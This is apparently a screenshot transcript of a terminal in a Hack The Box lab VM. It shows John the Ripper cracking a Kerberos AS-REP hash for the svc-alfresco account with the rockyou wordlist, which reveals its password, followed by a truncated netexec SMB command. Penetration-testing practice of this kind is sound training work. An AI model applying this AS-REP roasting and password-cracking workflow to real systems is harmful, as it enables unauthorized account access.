 File Edit View VM Tabs Help
Pwned-3
1 2 8 9 10 CPU 1.77% RAM 13.6G Disk 33G IN 0K OUT 0K 10.10.14.4 Tuesday, 08 October 2024 22:23:13
→ content nano hash
→ content john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:03 DONE (2024-10-08 22:20) 0.3257g/s 1330Kp/s 1330Kc/s 1330KC/s s4553592..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
→ content netexec smb htb.local -u 'svc-alf'
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.